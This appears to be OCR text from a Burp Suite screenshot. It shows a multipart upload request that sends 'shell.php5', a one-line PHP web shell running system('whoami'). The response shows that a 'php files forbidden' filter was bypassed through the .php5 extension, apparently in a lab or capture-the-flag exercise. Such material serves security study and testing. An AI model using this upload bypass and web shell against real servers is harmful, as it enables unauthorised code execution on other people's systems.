 Request
Pretty Raw Hex
\n
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------30891206361509373423891​19515
20 Content-Disposition: form-data; name="fileToUpload";
filename="shell.php5"
21 Content-Type: application/x-php
22
23 <?php
24 system("whoami");
25 ?>
Response
Pretty Raw Hex Render
File upload
Uploading php files is forbidden.
Choose file No file chosen
Upload
The file has been uploaded here: uploads/shell.php5.